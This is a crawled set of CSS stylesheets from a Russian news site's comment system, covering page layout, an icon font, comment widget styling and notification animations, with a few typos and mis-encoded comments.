.box_side .list-items li.this_item a, .box_side .list-comments li.this_item a{
	color:#000;
}


.box_side .list-items li a span, .box_side .list-comments li a span{
	display:inline-block; 
	margin-left:5px;
	font-size:11px;
	float:right;
	color:#000;
}

.list-items li .item-infos, .list-comments li .item-infos{
	overflow:hidden;
	margin-top:4px;
	margin-bottom:-2px;
	display:table;
	clear:botch;
	width:100%;
}
.list-comments li a .answer{
	padding-left:7px;
}
.item-infos span.date{
   float:left !important;
   padding:0 !important;
   margin-left:0 !important;
   
}
.item-infos span.date span{
  
}

.list-comments li a .target-title{
	overflow:hidden;
	margin-bottom:2px;
	display:table;
	clear:botch;
	width:100%;
	color:#666;
	font-size:11px;
	line-height:13px;
}
.list-comments li a .target-title:before{
	padding-right:4px;
}





.box_content{	
	padding:15px;
	overflow-y:hidden;
}

.item_html_simple{
	background:#fff;
	overflow:hidden;
	margin-bottom:10px;
	margin-left:10px;
}
.item_comments_header .item_html_simple{
	height:68px;
}

.item_html_simple .repost_title a{
	font-size:16px;
	text-decoration:none !important;
}


#item_comments_widget{
	padding-top:200px;
}

.item_comments_header.compact .repost_photo, .item_comments_header.compact .repost_teaser{
	display:none;
}
.item_comments_header.compact .item_html_simple{
	height:auto;
}




#item_tabs #item_tabs_content, #item_tabs #item_tabs_content > li{
	display:block;margin:0;padding:0;list-style:none;
}
#item_tabs #item_tabs_content{
	display:table;
	width:100%;
	clear:botch;
	overflow:hidden;
}
#item_tabs #item_tabs_content > li{
	display:none;
}
#item_tabs #item_tabs_content > li:first-child{
	display:block;
}

#item_tabs #item_tabs_content > li{
	display:none;
}

#item_tabs .item_tabs{
	overflow:hidden;
}
#item_tabs .item_tabs a {
	display:block;
	float:left;
	padding:7px 10px; 
	margin-right:5px;
	border:1px solid #39A5C9;
	border-radius:2px;
	-moz-border-radius:2px;
	color:#009bde;
	text-decoration:none !important;
}
#item_tabs .item_tabs a:hover{
	color:#fff;
	background:#009bde;	
	border-color:#009bde;
}
#item_tabs .item_tabs a.is_this{
	color:#b3c2c9 !important;
	border-color:#b3c2c9 !important;
	background:#fff !important;
}
#item_bar{
	overflow:hidden;
	margin-top:10px;

}
#item_bar .info_bar{
	float:left;
	overflow:hidden;
}
#item_bar .repost_buttons{
   margin-top:2px;
}

 #item_tabs_content .f_images,  #item_tabs_content .f_content, article .repost_buttons_wrap{
	display:table;
	width:100%;
	clear:botch;
	overflow:hidden;
}

.content_list_item .repost_buttons_wrap{

}






.colLeft {
    position: fixed;
    top: 0px;
    left:10%;
    height: 100%;	
	padding-top:40px;
    }



.colLeft .widget{
	width:240px;
	margin:0 auto;
}

.colRight{
	width:220px;	
	position:fixed;
	background:#fff;
	margin-bottom:150px;
	top:40px;
	overflow:hidden;
    overflow-y: auto;
    height: 100% !important;
	-webkit-overflow-scrolling: touch;
	z-index:11111111;	
	margin-left:735px;	
}
.colRight::-webkit-scrollbar {
    visibility: hidden;
	display:none;
}
.colRight .widget{
	width:220px;
	margin:0 auto;
}
.colRight .widget > .title{
	font-size:13px;
}


@media (max-width: 1500px) {

.colLeft {
    left:2% !important;
}

}
@media (max-width: 1300px) {

.colLeft {
     display:none !important;
}

}
@media (max-width: 1200px) {

.colLeft {
    display:none !important;
}

}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/widgets/redo/fonts/style.css
body_size: 3532
content:
@font-face {
    font-family: 'icomoon';
    src:    url('fonts/icomoon.eot?mavbre');
    src:    url('fonts/icomoon.eot?mavbre#iefix') format('embedded-opentype'),
        url('fonts/icomoon.ttf?mavbre') format('truetype'),
        url('fonts/icomoon.woff?mavbre') format('woff'),
        url('fonts/icomoon.svg?mavbre#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-ellipsis-h:before {
    content: "\f141";
}
.icon-ellipsis-v:before {
    content: "\f142";
}
.icon-pencil-square:before {
    content: "\f14b";
}
.icon-thumbs-up:before {
    content: "\f164";
}
.icon-thumbs-down:before {
    content: "\f165";
}
.icon-account_box:before {
    content: "\e851";
}
.icon-account_circle:before {
    content: "\e853";
}
.icon-dehaze:before {
    content: "\e3c7";
}
.icon-filter_1:before {
    content: "\e3d0";
}
.icon-filter_2:before {
    content: "\e3d1";
}
.icon-filter_3:before {
    content: "\e3d2";
}
.icon-filter_4:before {
    content: "\e3d4";
}
.icon-filter_5:before {
    content: "\e3d5";
}
.icon-filter_6:before {
    content: "\e3d6";
}
.icon-filter_7:before {
    content: "\e3d7";
}
.icon-filter_8:before {
    content: "\e3d8";
}
.icon-filter_9:before {
    content: "\e3d9";
}
.icon-filter_9_plus:before {
    content: "\e3da";
}
.icon-mail_outline:before {
    content: "\e0e1";
}
.icon-message:before {
    content: "\e0c9";
}
.icon-person:before {
    content: "\e7fd";
}
.icon-person_add:before {
    content: "\e7fe";
}
.icon-person_pin:before {
    content: "\e55a";
}
.icon-person_pin_circle:before {
    content: "\e56a";
}
.icon-public:before {
    content: "\e80b";
}
.icon-vpn_lock:before {
    content: "\e62f";
}
.icon-newspaper:before {
    content: "\e904";
}
.icon-images:before {
    content: "\e90e";
}
.icon-music:before {
    content: "\e911";
}
.icon-play:before {
    content: "\e912";
}
.icon-profile:before {
    content: "\e923";
}
.icon-price-tags:before {
    content: "\e936";
}
.icon-location:before {
    content: "\e947";
}
.icon-calendar:before {
    content: "\e953";
}
.icon-redo2:before {
    content: "\e968";
}
.icon-bubbles2:before {
    content: "\e96d";
}
.icon-chat3:before {
    content: "\e96d";
}
.icon-user:before {
    content: "\e971";
}
.icon-users:before {
    content: "\e972";
}
.icon-user-plus:before {
    content: "\e973";
}
.icon-user-minus:before {
    content: "\e974";
}
.icon-zoom-in:before {
    content: "\e987";
}
.icon-enlarge:before {
    content: "\e989";
}
.icon-wrench:before {
    content: "\e991";
}
.icon-earth:before {
    content: "\e9ca";
}
.icon-link:before {
    content: "\e9cb";
}
.icon-attachment:before {
    content: "\e9cd";
}
.icon-eye:before {
    content: "\e9ce";
}
.icon-bookmark:before {
    content: "\e9d2";
}
.icon-bookmarks:before {
    content: "\e9d3";
}
.icon-star-empty:before {
    content: "\e9d7";
}
.icon-star-full:before {
    content: "\e9d9";
}
.icon-mail4:before {
    content: "\ea86";
}
.icon-flickr:before {
    content: "\eaa3";
}
.icon-flickr2:before {
    content: "\eaa4";
}
.icon-flickr3:before {
    content: "\eaa5";
}



--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/css/comments.css
body_size: 23622
content:
.vbox-content{
	//border:10px solid red;
	//overflow:hidden !important;
	//position:relative;
	//bottom:0;
}
/* Comments Widget ========================================================== */

#comments_types, #comments_types a{
	height:26px;
	line-height:26px;
}
#comments_types{
	margin:8px -10px 10px 10px;
	background:#B3C2C9;
	font-size:13px;
}
#comments_types a{
	display:block;
	padding:0 8px;
	float:left;
	color:#fff;
	background:#B3C2C9;
	text-decoration:none;
	border-right:5px solid #fff;
	position:relative;
	-webkit-transition: none;
	-moz-transition:none;
	transition:none;
	text-align:center;
}
#comments_types a:first-child{
	width:105px;
}
#comments_types a:hover{
	color:yellow;	
}
#comments_types a:last-child{
	//border-right:0px;
}
#comments_types a.is_this{
    background:#FF7E00 !important;
	color:#fff !important;
}
 #comments_types.last_actived{
	background:#FF7E00; 
 }
#comments_types a.is_this:after {
	bottom: -10px;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;	
	border-color: rgba(136, 183, 213, 0);
	border-top-color: #FF7E00;
	border-width: 5px;
	margin-left: -5px;
}








#comments_sorter, #comments_sorter a, #comments_sorter span{
	width:170px;
	height:24px;
	line-height:23px;
	overflow:hidden;
}
#comments_sorter{
	background:#B3C2C9;
	border:1px solid #B3C2C9;
	font-size:12px;
	float:right;
	position:relative;
	padding-left:18px;
	margin-top:-1px;
	cursor:pointer;
}
	
#comments_sorter:before{
  display:inline-block;
  position:absolute;
  left:5px;
  top:0;
  line-height:23px;
  color:#fff;
}
#comments_sorter:hover, #comments_sorter.is_open{
	background:#39A5C9;
	border-color:#39A5C9;
}
#comments_sorter.is_open{
    position:absolute;
	right:10px;
	height:146px;
	z-index:1111;
}

#comments_sorter a, #comments_sorter span{
	display:block;
	padding:0 8px;
	color:#B3C2C9;
	background:#fff;
	text-decoration:none;
	position:relative;
	-webkit-transition: none;
	-moz-transition:none;
	transition:none;
}
#comments_sorter a:hover{
	color:#009bde;	
}
#comments_sorter a.is_this, #comments_sorter span{
    color:#FF7E00 !important;
}




#cmm_menu{
	margin:0 0 0 0;
	display:block;
	position:fixed;
	overflow:hidden;
	background:#666;
	width:200px;
}
#cmm_menu ul, #cmm_menu ul li, #cmm_menu p{
	display:block;list-style:none;margin:0;padding:0;overflow:hidden;
}
#cmm_menu ul li {
	float:left;
}
#cmm_menu ul li a{
	display:block;
	padding:0 7px 0 7px;
	height:40px;
	line-height:40px;
	color:#fff;
	text-decoration:none;
	position:relative;
}
#cmm_menu ul li a:hover{
	color:yellow;
	//background:#009bde
}
#cmm_menu ul li.is_this a{
    background:#FF7E00 !important;
	color:yellow !important;
}

#cmm_menu p{
	clear:botch;
	padding:5px 7px;
	font-size:12px;
	color:#fff;
	background:#FF7E00;
}


#cmm_menu_content{
	padding-top:20px;
}


#item_comments_widget .no_comments{
	padding:20px;
	clear:botch;
	overflow:hidden;
	display:table;
	width:100%;
}
#item_comments_widget{
	margin:0 -15px;
	padding:0 0 100px 0;
}

.box_content #item_comments_widget .title{	
	padding-left:10px;
	position:relative;
	float:left;
}

.box_content #item_comments_widget .title h2{	
    margin-top:0;
    display:block;
	padding:0;
    font-size:14px;
    color:#000;
	overflow:hidden;	
	border-bottom:0 !important;
	float:left;
}
.box_content #item_comments_widget .title h2 span{	
    display:block;		
	float:left;
	line-height:22px;
	color:#FF7E00;	
	margin-left:10px;
}
.box_content #item_comments_widget .title h2 span:before{	
    padding:15px 10px;
	padding-right:0;
}




.box_content #item_comments_widget .title .track{
	margin:-1px 0 0 10px;
	display:inline-block;
	background:#fff;
}
.box_content #item_comments_widget .title .track input{

}
.box_content #item_comments_widget .title .track label{
	display:inline-block;
    margin:0 0 0 5px;
	padding:0;
	height:16px;
	line-height:18px;
}

.box_content #item_comments_widget .comment .date{
	font-size:11px;
}
.box_content #item_comments_widget .comment a{
	text-decoration:none !important;
}

.box_content #item_comments_widget .comment .name{
	font-weight:bold;
	color:#000;
}
.box_content #item_comments_widget .comment .name a{
	color:#000;
}
.box_content #item_comments_widget .comment.is_topic_starter .name a{
	color:#FF7E00;
}



#item_comments_widget .track{
    height:24px;
    line-height:24px;
    margin-top: 22px;
    margin-left: 20px;
    font-size:12px;
    color:#999;
}

#item_comments_widget .track input{ margin:0; padding:0; }







#item_comments_widget #item_comments_add_link {
  

}
#item_comments_widget #item_comments_add_link a { 
   
}





#item_comments_widget .buttons input{ 
    font-size:13px; 
    color:#fff;
	padding:5px 6px;
	background:#009bde;
	border-radius:2px;
	-moz-border-radius:2px;
	border:0 !important;
	text-decoration:none !important;
}



#item_comments_widget #item_comments_add_form, #item_comments_add_link .shadow_add_form {
    display: block;
    margin:10px 0 0 0;
    padding:10px 10px 10px 10px;
	width:100%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;	
	position:relative;	
}

 .reply_this #item_comments_add_form, .edit_this #item_comments_add_form {
	 margin-top:10px !important;
 }

#parent_form{
	background:#fff;	
	overflow:hidden;
	
}
#parent_form #item_comments_add_form, #item_comments_add_link .shadow_add_form {
	width:100%;
	max-width:730px;
	position:fixed;
	bottom:38px;
	margin:0;
	padding-top:15px;
	padding-left:15px;
	margin-left:-10px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	overflow:hidden;
	background:#fff;
	webkit-box-shadow: 0 -5px 5px -5px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 -5px 5px -5px rgba(0,0,0,0.5);
    box-shadow: 0 0 0 5px rgba(0,0,0,0.2);
	//border-top:1px solid #fff;
	
}


#item_comments_add_form textarea, #item_comments_add_link .shadow_add_form textarea{
	display:block;
	width:98% !important;
	padding:5px 7px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;	
	border:1px solid #fff;	
	margin-bottom:10px;
    word-wrap:break-word;
    overflow:hidden;
    resize:	vertical;
	border-radius:1px;
	-moz-border-radius:1px;
}

#parent_form #item_comments_add_form textarea, #item_comments_add_link .shadow_add_form textarea{
	border:1px solid #39a5c9;	
}
#item_comments_add_link .shadow_add_form textarea{
	height:36px;
}

#item_comments_widget #item_comments_add_form .markItUpContainer{
	margin-top:-5px;
}

#item_comments_widget #item_comments_add_form .markItUpContainer ul li a{
	width:32px !important;
	height:32px !important;
	display:inline-block !important;
}
#item_comments_widget #item_comments_add_form .markItUpContainer ul li a:hover{
    background-color:#fafafa;
}

#item_comments_widget #item_comments_add_form textarea{
    margin-bottom:4px;
}

#item_comments_widget #item_comments_add_form .preview_box{
    margin-bottom:10px;
    padding:15px;
    border:solid 4px #B3C2C9;
    border-radius:3px;
    background:#FFF;
    display:none;
}

#item_comments_widget #item_comments_add_form .loading{ display: none; }

#item_comments_widget #item_comments_add_form .author_data {
	margin-bottom:8px;
}

#item_comments_widget #item_comments_add_form .author_data .field {
	overflow:hidden;
}
#item_comments_widget #item_comments_add_form .author_data .field label {
	float:left;
	width:140px;
	height:20px;
	line-height:20px;
}
#item_comments_widget #item_comments_add_form .author_data .field .input {
	width:99%;
	max-width: 200px;
	min-width: 50px;
}

#item_comments_widget #item_comments_refresh_panel {
    display: block;
    width:50px;
    height:35px;
    position: fixed;
    z-index:100;
    right:0px;
    top:45%;
    background:url("/templates/default/images/loader24.gif") no-repeat center center #B3C2C9;
}

#item_comments_widget #item_comments_refresh_panel a{
    display: block;
    width:50px;
    height:35px;
    background:url("/templates/default/images/icons32/update-black.png") no-repeat center center #B3C2C9;
}
#item_comments_widget #item_comments_refresh_panel a:hover{
    background-color: #e1ebef;
}
#item_comments_list{
	clear:botch;
	padding-right:10px;
	padding-left:10px;
	padding-top:100px;
}
#item_comments_list .comment{
	width:100%;
	border:solid 3px #FFF;
	border-width:0 0 0 3px;
	border-left-color:#cdd5d8;
    padding:10px 10px 10px 0;
    margin:0 0;
	border-radius:0 !important;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	position:relative;
	background:#fff;
	-webkit-transition: 200ms ease-in;
	-moz-transition: 200ms ease-in;
	transition: 200ms ease-in;
}
#item_comments_list .comment:hover{
    //background:#FEF5E7;
}


#item_comments_list.striped-list .comment{
    border-bottom: solid 1px #EDEDED;
	border-right:0;
    padding-bottom:15px;
}

#item_comments_list.striped-list .comment:last-child{
    border:none;
    padding-bottom: 0;
    margin-bottom: 0;
}

#item_comments_list .selected-comment{
    background:#ffffd9 !important;
}

#item_comments_list .reply_this{
    background:#FEF5E7 !important;
	padding-bottom:0;
	padding-right:0;
}
#item_comments_list .edit_this{
    background:#FEF5E7 !important;
	padding-bottom:0;
	padding-right:0;
}


#item_comments_list .comment .info,
#item_comments_list .comment .body {
    overflow: hidden;
    clear: both;
	padding-left:10px;
}

#item_comments_list .comment .info{
    margin-bottom:6px;
	display:inline-block;
}
#item_comments_list .comment .body {
   
}
#item_comments_list .comment .info div {
    float: left;
    margin-right: 10px;
    font-size:12px;
}



#item_comments_list .comment .text{
	//min-height:48px;
	//max-height:48px;
	overflow:hidden;
}






#item_comments_list .comment .info .name .user{ color:#375D81; }
#item_comments_list .comment .info .name .user:hover{ color:#d35400; }
#item_comments_list .comment.is_topic_starter .info .name .user{ color:#d35400; }
#item_comments_list .comment.is_topic_starter .info .name .user:hover{ color:#e67e22; }

#item_comments_list .comment .info .name .guest_name{ font-weight: bold; }

#item_comments_list .comment .info .name .subject{ color:#4096EE; }
#item_comments_list .comment .info .name .subject:hover{ color:#d35400; }

#item_comments_list .comment .info .date{ color:#999; }

#item_comments_list .comment .nav a {
    text-decoration:none;
    margin-right: 3px;
    color:#BDC3C7;
}

#item_comments_list .comment .nav a:hover {
    color:#d35400;
}

#item_comments_list .comment .nav .scroll-down { display:none; }


#item_comments_list .comment .comment_anchor{
	display:inline-block;
}

#item_comments_list .comment .body .avatar img, #item_comments_list .comment .body .avatar a { display:block; }
#item_comments_list .comment .body .avatar{
   float: left;
   margin: 4px 0 0 0;
   position:relative
}
#item_comments_list .comment .body .avatar.comment_user_online{
    border-left-color: #27ae60;
    border-left-width: 2px;
}
#item_comments_list .comment .body .avatar a img
{
	border:0;
	text-decoration:none;
    border-radius: 80px;
	width:40px;
	max-height:40px;
	overflow:hidden;
}
#item_comments_list .comment.is_levels .body .avatar a img{
	opacity:0.9
}

.spinner {
  width: 8px;
  height: 8px;
  position: relative;
  float:left;
}

.double-bounce1, .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: red;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
}
.comment_user_online .spinner {
  width: 8px;
  height: 8px;
}
.comment_user_online .double-bounce1, .comment_user_online .double-bounce2{
  -webkit-animation: sk-bounce 4.0s infinite ease-in-out;
  animation: sk-bounce 4.0s infinite ease-in-out;
  background-color: green;
}
.comment_user_online .double-bounce2 {
  -webkit-animation-delay: -2.0s;
  animation-delay: -2.0s;
}


@-webkit-keyframes sk-bounce {
  0%, 100% { -webkit-transform: scale(0.0) }
  50% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bounce {
  0%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 50% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}













#item_comments_list .comment .content{
    color:#333;
    padding-left:10px;
    padding-top: 4px;
    position: relative;
    overflow: hidden;
}
#item_comments_list .comment:hover .content{
	
}
#item_comments_list .comment:first-child .content{
    color:#222;
}
#item_comments_list .comment .content img {
	max-width:100%;
}

#item_comments_list .comment .content .links{
    padding:0;
	margin:8px 0 0 0;
    font-size:12px;
	padding-top:8px;
	overflow:hidden;
}

#item_comments_list .comment .content .links a {
    font-size:11px;
    color:#999;
    text-decoration:none;
    margin-right:2px;
	display:inline-block;
	background:#fff;
	padding:4px 6px;
	border:1px solid #ECF0F1;
}
#item_comments_list .comment .content .links a:hover {
    color:#d35400;
	border-color:#d35400;
}
#item_comments_list .comment .content .links a.edit:hover {
    color:green;
	border-color:green;
}
#item_comments_list .comment .content .links a.reply{
	color:#fff;
	position:relative;
	background:#39add3;
	border-color:transparent !important;
}

#item_comments_list .comment .content .links a.reply:after {
	top: -12px;
	left: 0;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;	
	border-color: rgba(136, 183, 213, 0);
	border-bottom-color: #39add3;
	border-width: 6px;
	margin-left: -7px;
}

 #item_comments_list section .comment.is_levels .content .links a.reply{
	background:#60a9c1;
	border-color:#60a9c1; 
 }
  #item_comments_list section .comment.is_levels .content .links a.reply:after{
	border-bottom-color:#60a9c1; 
 }
 
 #item_comments_list .comment .content .links a.reply:hover,  #item_comments_list section .comment.is_levels .content .links a.reply:hover{
	background:#009bde;
	color:#fff;
}
 #item_comments_list .comment .content .links a.reply:hover:after, #item_comments_list section .comment.is_levels .content .links a.reply:hover:after {
	 border-bottom-color: #009bde;
 }
 
 
 
#item_comments_list .comment .deleted{
    padding:5px 15px;
    color:#666;
    font-style:italic;
    margin-right:6px;
	font-size:12px;
}

#item_comments_widget .login_to_comment{
	margin-top:5px;
	font-size:12px;
	color:#666;
}



#item_comments_list section{
	border-top:2px solid #ECF0F1;
	padding:0;
	margin:0;
	position:relative;
	display:block;
	width:100%;
	-webkit-transition: opacity 400ms ease-in;
	-moz-transition:opacity 400ms ease-in;
	transition:opacity 400ms ease-in;
}
#item_comments_list section:hover, #item_comments_list section.this_selected{
	border-color:#39ADD3 !important;
	border-top-color:#ECF0F1 !important;
	
}
#item_comments_list section:hover .comment, #item_comments_list section.this_selected .comment{
	border-color:#39ADD3 !important;
	border-top-color:#ECF0F1 !important;
}
#item_comments_list section:hover .comment.pos, #item_comments_list section.this_selected .comment.pos{
	border-color:#65bf00 !important;
	border-top-color:#ECF0F1 !important;
}
#item_comments_list section:hover .comment.neg, #item_comments_list section.this_selected .comment.neg{
	border-color:#ff001c !important;
	border-top-color:#ECF0F1 !important;
}

#item_comments_list section.this_selected .comment:first-child{
	background-color:#ccebfb !important;
	-webkit-transition: none;
	-moz-transition:none;
	transition:none;
}

#item_comments_list section:first-child{
	margin-top:10px;
}

#item_comments_list section #item_comments_add_form {

}
#item_comments_list section.this_selected .comment:first-child #item_comments_add_form {
	 background:#ccebfb !important;
 }
 
body {
counter-reset: cmm-count-parent;
}

#item_comments_list section .comment[data-level="1"]
{
	counter-increment: cmm-count-parent;
}
#item_comments_list section .comment{
	background-color:#f5f5f5;
	position:relative;
}
#item_comments_list section .comment:first-child{
	background-color:#fff;
	border-bottom:1px solid #cdd5d8;
}




.comment.is_levels{
	border-width:0 3px 0 0 !important;
	border-right-color:#cdd5d8 !important;
}
#item_comments_list section .comment.is_levels:first-child{
	
}
.comment.is_levels .content{
	color:#666;
}


.is_display_block{
	display:block;
}
.is_display_none{
	display:none;
}

.section_head a:before{
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    letter-spacing: 0;	
	font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	display:inline-block;
	padding-right:4px;
}
	
.section_head{
	float:right;
	display:inline-block;
	overflow:hidden;
	height:22px;
	margin:0 10px 0 0
}
.section_head a{
	display:block;
	position:relative;
	float:right;
	text-decoration:none;
	font-size:12px;
	height:22px;
	line-height:22px;
	border:1px solid #cdd5d8;
	margin-left:2px;
	padding:0 5px;
	color:#39add3;
	background:#fff;
		-webkit-transition: 200ms ease-in;
	-moz-transition: 200ms ease-in;
	transition: 200ms ease-in;
}
.section_head a:hover{

}
.section_head a span{
	display:inline-block;
	height:24px;
	line-height:24px;
	background:#cdd5d8;
	color:#fff;
	margin:-2px -6px -2px 6px;
	padding:0 5px;	
}
.section_head a:hover span, .section_head a.open span{
	
}

 .section_head a.show_childs{
 }  
 .section_head a.show_childs:before{
	content:"\e916";
 }        

.section_head a.open{
	background:#b3c2c9;
	color:#fff;	
	border-color: #b3c2c9 !important;
}	
		 
#item_comments_list section:hover .section_head a, 
#item_comments_list section.this_selected .section_head a{
	border-color:#88b7d5;
} 
#item_comments_list section:hover .section_head a span, 
#item_comments_list section.this_selected .section_head a span{
	background:#88b7d5;
} 

		 
.latests_comments_slider{
	
}		 
.latests_comments_slider a{
	text-decoration:none !important;
	display:block;
	color:#000;
}				 
	


#cmm_info_bar{
	position:relative;
}	
#cmm_info_bar .timer_container{
	font-size:11px;
	line-height:11px;
	overflow:hidden;
	color:#888;
} 




/* Рейтинг */



#item_comments_list .comment:first-child .comment_rating{
	
}

#item_comments_list .comment .comment_rating{
	display:block;
	float:right;
	overflow:hidden;
	margin-top:14px;
	margin-right:10px;
}
#item_comments_list .comment .comment_rating a, #item_comments_list .comment .comment_rating .value, #item_comments_list .comment .comment_rating span,
#item_comments_list .comment .comment_rating a:before, #item_comments_list .comment .comment_rating span:before {
	display:block;
	height:24px;
	line-height:24px;
}
#item_comments_list .comment .comment_rating a, #item_comments_list .comment .comment_rating span, #item_comments_list .comment .comment_rating .value {
	float:left;
	text-align:center;
	overflow:hidden;
}
	
#item_comments_list .comment .comment_rating a, #item_comments_list .comment .comment_rating span {
	font-size:14px;
	color:#fff;
	text-align:center;
	padding:0 4px 0 4px;
	position:relative;
}


#item_comments_list .comment .comment_rating .value {
    font-weight: normal;
	padding:0 0;
	color:#B3C2C9;
	margin:0 0;
	font-size:12px !important;
	min-width:20px;
}
#item_comments_list .comment .comment_rating .value.positive {
	background:#65bf00;
	color:#fff;
	}
#item_comments_list .comment .comment_rating .value.negative { 
    background:#ff001c;
	color:#fff;
   }
 #item_comments_list .comment .comment_rating span {
	color:#B3C2C9;
	}
	
	
#item_comments_list .comment .comment_rating a.rate-up {
	color:#65bf00;
	}
#item_comments_list .comment .comment_rating a.rate-up:hover { 
	color:#65bf00;
 }
 
#item_comments_list .comment .comment_rating a.rate-down { 
	color:#ff001c;
 }
#item_comments_list .comment .comment_rating a.rate-down:hover { 
	    color:#ff001c;
 }



 
 


.bottom_panel {
  overflow:hidden;
  position: fixed;
  bottom: 0px;
  height:38px;
  line-height:38px;
  background:#B3C2C9;
  width:100%;
  font-size:12px;
  border-left:5px solid rgba(0,0,0,0.5);
  border-right:5px solid rgba(0,0,0,0.5);
  margin-left:-15px;  
    }
 

 
.bottom_panel a.goTop {
	float:right;
    display: block;
	background:#B3C2C9;
	color:#B3C2C9;  
	text-decoration:none !important;
	height:38px;
    line-height:38px;
	text-align:center;
	width:78px;
	background: linear-gradient(to right, #B3C2C9 50%, #39a5c9 50%);
    background-size: 200% 100%;
    background-position:left bottom;
    margin-left:10px;
    transition:all 1s ease;
    }
.bottom_panel a.goTop:hover {
    background-color: #39a5c9;   
    }
.bottom_panel a.goTop.is_show {
	background-position:right bottom;
	color:#fff;
}	
	

	@media (max-width: 1400px) {

	}
	
@media (max-width: 992px) {
    #parent_form #item_comments_add_form {
	//max-width:730px;
    }
	.box_side,.colLeft,.colRight, #comments_sorter, .reg_info.parent_form, #item_comments_list .avatar{
		display:none;
	}
	#item_comments_list .info .name{
		display:block;float:none !important;margin-bottom:3px;
	}
	#item_comments_list .content{
		padding-left:0 !important;
	}
	#item_comments_list .content .text{
		font-size:12px;line-height:14px;
	}
	#item_comments_list .links a{
		float:left;
		overflow:hidden;
		margin-bottom:5px;
	}
}
@media (max-width: 767px) {
   #parent_form #item_comments_add_form {
	//max-width:433px;
    }
	.box_side,.colLeft,.colRight, #comments_sorter, .reg_info.parent_form, #item_comments_list .avatar{
		display:none;
	}
	#item_comments_list .info .name{
		display:block;float:none !important;margin-bottom:3px;
	}
	#item_comments_list .content .text{
		font-size:12px;line-height:14px;
	}
	#item_comments_list .content{
		padding-left:0 !important;
	}

	#item_comments_list .links a{
		float:left;
		overflow:hidden;
		margin-bottom:5px;
	}
}
@media (max-width: 460px) {
   #parent_form #item_comments_add_form {
	//max-width:100%;
    }
	.box_side,.colLeft,.colRight, #comments_sorter, .reg_info.parent_form, #item_comments_list .avatar{
		display:none;
	}
	#item_comments_list .info .name{
		display:block;float:none !important;margin-bottom:3px;
	}
	#item_comments_list .content .text{
		font-size:12px;line-height:14px;
	}
	#item_comments_list .content{
		padding-left:0 !important;
	}
	#item_comments_list .links .reply{
		margin-bottom:5px;
	}
		#item_comments_list .links a{
		float:left;
		overflow:hidden;
		margin-bottom:5px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/css/notif.css
body_size: 5435
content:
/* ������ ����� �����������: */


.notif {

 width: 280px;
 position: relative;
 margin: 0 auto 25px auto;
 padding: 30px 20px;
 text-align: left;
 border-radius: 12px;
 opacity: 0;
 -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
 filter: alpha(opacity=0); 
 cursor: default;
 display: none;

}


.notif p {
 text-align: left;
 font-weight: bold;
 font-size: 16px;
 margin: 0;

}


.notif p:before {

 text-align: center;
 border: 3px solid rgba(255, 255, 255, 1);
 margin-top: -18px;
 top: 50%;
 right: 25px;
 width: 30px;
 content: '!';
 font-size: 30px;
 color: rgba(255, 255, 255, 1);
 position: absolute;
 height: 30px;
 line-height: 30px;
 border-radius: 50%;

}


.notif-progress {
 width: 0;
 height: 10px;
 background: rgba(255,255,255,0.5);
 position: absolute;
 bottom: 5px;
 left: 3%;
 border-radius: 12px;
}

.bar_notif-progress-wrap {
	height:11px;
}
.bar_notif-progress {
 width: 0;
 height: 5px;
 background: rgba(101,191,0,0.5);
}
.bar_notif-text {
 color: #888;
 font-size:11px;
 height:11px;
 line-height:11px;
 overflow:hidden;
}
/* ������������� ����� ����������� �����������: */


.notif-color-1 {

 background: #F89406;

}


.notif-color-1 p {
 color: #FFF;

}


.notif-color-2 {

 background: #59ABE3;

}


.notif-color-2 p {
 color: #FFF;

}


.notif-color-3{
 background: #00B16A;

}


.notif-color-3 p {
 color: #FFF;

}


/* ��������: */


input.look-btn:checked ~ #notif .notif {

 display: block;
 -webkit-animation: fadeOut 3s linear forwards;
 -moz-animation: fadeOut 3s linear forwards;
 -o-animation: fadeOut 3s linear forwards;
 -ms-animation: fadeOut 3s linear forwards;
 animation: fadeOut 3s linear forwards;

}


input.look-btn:checked ~ #notif .notif .notif-progress {
 -webkit-animation: runProgress 2s linear forwards 0.7s;
 -moz-animation: runProgress 2s linear forwards 0.7s;
 -o-animation: runProgress 2s linear forwards 0.7s;
 -ms-animation: runProgress 2s linear forwards 0.7s;
 animation: runProgress 2s linear forwards 0.7s;

}
.bar_notif-progress.is_actived {
 -webkit-animation: runProgress 2s linear forwards 0.7s;
 -moz-animation: runProgress 2s linear forwards 0.7s;
 -o-animation: runProgress 2s linear forwards 0.7s;
 -ms-animation: runProgress 2s linear forwards 0.7s;
 animation: runProgress 2s linear forwards 0.7s;

}

@-webkit-keyframes fadeOut {
 0% { opacity: 0; }
